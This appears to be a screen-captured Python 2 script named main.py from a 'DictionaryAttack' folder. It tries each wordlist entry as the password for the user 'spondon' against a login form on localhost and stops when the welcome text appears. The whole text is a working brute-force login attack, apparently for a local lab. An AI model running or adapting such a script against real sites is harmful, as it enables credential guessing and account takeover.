 main.py (~/Desktop/DictionaryAttack) - gedit
En
1:37 PM
Open
Save
main.py
words.txt
#!/usr/bin/python
# -*- coding: utf-8 -*-
from hashlib import sha1
import requests
def post_req(username, password):
# m = sha1(password.encode('utf-8'))
# password = m.hexdigest()
print password
r = requests.post('http://localhost/index.php',
data={'username': username, 'password': password})
if 'Welcome to our site.' in r.text:
return True
else:
return False
filepath = 'words.txt'
found = False
with open(filepath) as fp:
line = fp.readline()
while line:
line = fp.readline()
password = line.strip()
if len(password) >= 6:
flag = post_req('spondon', password)
if flag:
found = True
print 'Correct Password %s' % password
break
else:
pass
if found == False:
print 'No correct password is in the dictionary'
Python
Tab Width: 8
Ln 15, Col 8
INS